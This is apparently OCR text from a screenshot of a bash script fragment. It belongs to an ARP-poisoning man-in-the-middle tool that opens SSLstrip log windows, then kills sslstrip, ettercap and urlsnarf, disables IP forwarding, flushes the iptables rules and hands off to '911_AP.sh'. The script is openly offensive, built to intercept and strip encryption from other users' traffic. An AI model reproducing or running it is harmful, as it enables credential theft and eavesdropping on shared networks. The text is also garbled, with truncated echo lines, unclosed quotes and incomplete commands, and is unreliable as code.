
&
sleep 2
# SSLstrip
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# SSLstrip.log cat the file sslstrip.log
xterm -bg blue -fg white -geometry 80x7-0+539 
sleep 2
clear
echo $RED" ##################################
echo $RED" [ em3rgency's ARP poison
echo $RE
echo $RED" [ Press ENTER ret
echo $RE
echo $RED" [ IF not closed prop
echo $RED" ##################################
read ENTERKEY
killall sslstrip
killall ettercap
killall urlsnarf
killall xterm
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
./911_AP.sh